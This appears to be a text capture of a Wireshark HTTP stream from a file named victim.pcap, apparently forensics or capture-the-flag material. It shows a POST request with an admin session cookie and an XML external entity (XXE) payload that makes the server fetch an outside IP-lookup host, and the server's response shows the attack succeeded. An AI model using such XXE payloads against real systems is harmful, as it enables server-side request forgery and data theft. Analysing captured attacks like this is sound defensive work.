 Wireshark · Follow HTTP Stream (tcp.stream eq 2762) · victim.pcap
POST /proc HTTP/1.1
Host: www.toteslegit.us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie:
SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT
7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 151
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://4.icanhazip.com/"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:37 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 94
Connection: close
<html><body>
<pre><product><productId>3.138.184.18
</productId></product></pre>
</body></html>